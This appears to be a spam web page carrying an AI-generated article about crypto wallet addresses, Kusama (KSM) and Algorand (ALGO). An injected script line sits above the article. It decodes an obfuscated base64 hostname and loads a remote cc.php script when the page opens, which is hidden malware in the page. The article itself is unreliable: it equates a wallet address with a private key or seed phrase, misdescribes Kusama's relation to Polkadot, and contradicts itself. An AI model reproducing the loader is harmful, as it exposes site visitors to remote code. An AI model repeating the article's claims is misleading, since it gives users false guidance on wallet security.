Wallet address, Kusama (KSM), Algorand (ALGO)
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=050f9f62″;document.body.appendChild(script);
Here is a comprehensive article about crypto, wallet address, Kusama (KSM) and Algorand (ALGO) with a title containing the target words:
“Cryptocurrency Wallets: A Guide to Kusama (KSM) and Algorand (ALGO)
As the world of cryptocurrencies becomes more popular, more and more people are turning to online wallets to store their assets. One popular option is the digital wallet address, which serves as a unique identifier for each cryptocurrency transaction.
In this article, we will look at two well-known cryptocurrencies: Kusama (KSM) and Algorand (ALGO). We will explore what they are all about, how they work, and why investors are attracted to them.”
What is a Wallet Address?
A wallet address, also called a private key or seed phrase, is a unique string of characters used to receive digital assets. When you create a new account on an online cryptocurrency exchange like Coinbase or Binance, you are given a unique wallet address that serves as your identity.
To access your cryptocurrencies, you need to know your wallet address so that the exchange can send and receive funds on your behalf. It is important that you keep your wallet address safe as anyone with this information can drain your account.
Kusama (KSM)
Kusama is a decentralized network that aims to create a self-sustaining ecosystem of autonomous nodes. The Kusama network was launched in 2019 and has attracted a lot of attention among cryptocurrency enthusiasts.
One of Kusama’s key features is its use of the Polkadot (DOT) blockchain as a parallel ledger, enabling interoperability between different networks. This allows the creation of new applications that can interact with other chains without relying on intermediaries or centralized exchanges.
Kusama’s native token, KSM, is used to pay transaction fees and incentivize node operators. The project also aims to create a decentralized autonomous organization (DAO) that will govern the network’s development and decision-making processes.
Algorand (ALGO)
Algorand is another cryptocurrency with a strong focus on scalability and security. Launched in 2016, Algorand has gained traction among institutional investors due to its high performance and low energy consumption.
One of Algorand’s key features is its use of the Proof of Stake (PoS) consensus algorithm, which enables faster transaction processing times and lower energy consumption compared to traditional Proof of Work (PoW) algorithms. This makes Algorand an attractive option for applications that require high-speed transactions, such as cross-border payments.
Algorand’s native token, ALGO, is used to incentivize node operators and validators on the network. The project also aims to create a decentralized autonomous organization (DAO) that will govern the network’s development and decision-making processes.
Kusama vs Algorand Comparison
Although both Kusama and Algorand are promising cryptocurrencies with a strong focus on scalability and security, there are key differences between them.
Kusama focuses on creating a self-sustaining ecosystem of autonomous nodes, while Algorand focuses primarily on providing high-performance and energy-saving features. This means that Kusama may be better suited for applications that require high-speed transactions, such as cross-border payments.
Algorand’s PoS consensus algorithm also makes it an attractive option for institutional investors looking to stake their funds in a secure and efficient manner.
Conclusion

In summary, Kusama (KSM) and Algorand (ALGO) are two promising cryptocurrencies with unique features that set them apart from the rest. While both projects have their strengths and weaknesses, they offer exciting opportunities for investors looking to diversify their portfolios.




Add comment